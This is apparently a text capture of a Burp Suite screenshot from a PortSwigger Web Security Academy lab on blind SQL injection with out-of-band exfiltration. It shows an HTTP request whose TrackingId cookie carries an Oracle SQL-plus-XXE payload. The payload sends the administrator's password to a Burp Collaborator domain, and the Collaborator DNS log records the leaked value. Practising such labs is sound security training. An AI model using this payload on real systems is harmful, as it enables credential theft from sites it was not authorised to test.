 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: aceb1f311f1d9ecfc02404e50083007d.web-security-academy.net
3 Cookie: TrackingId=
JXmpejmc2ePtl31q'+UNION+SELECT+extractvalue(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"U
TF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+password+from+us
ers+where+username%3d'administrator')||'.n1p34dh11gkz9hovxnon6eqq5hb8zx.burpcollaborator.n
et.burpcollaborator.net/">+%25remote%3b]>'),'/l')+FROM+dual--; session=
uA2cS5MG2SqtIv4tNRKb8OIoax314uIX
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10997
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band data exfiltration
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class="academyLabBanner">
17 <div class="container">
18 <div class="logo">
</div>
19 <div class="title-container">
20 <h2>
Blind SQL injection with out-of-band data exfiltration
</h2>
Search... 0 matches
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-nov.-12 05:34:33 UTC DNS n1p34dh11gkz9hovxnon6eqq5hb8zx
2 2021-nov.-12 05:34:33 UTC DNS n1p34dh11gkz9hovxnon6eqq5hb8zx
3 2021-nov.-12 05:34:33 UTC HTTP n1p34dh11gkz9hovxnon6eqq5hb8zx
4 2021-nov.-12 05:34:33 UTC DNS n1p34dh11gkz9hovxnon6eqq5hb8zx
5 2021-nov.-12 05:34:33 UTC DNS n1p34dh11gkz9hovxnon6eqq5hb8zx
Description DNS query
The Collaborator server received a DNS lookup of type AAAA for the domain name 54m0mxu0yem302cyqm60.n1p34dh11gkz9hovxnon6eqq5hb8zx.burpcollaborator.net.burpcollaborator.net.
The lookup was received from IP address 3.251.104.160 at 2021-nov.-12 05:34:33 UTC.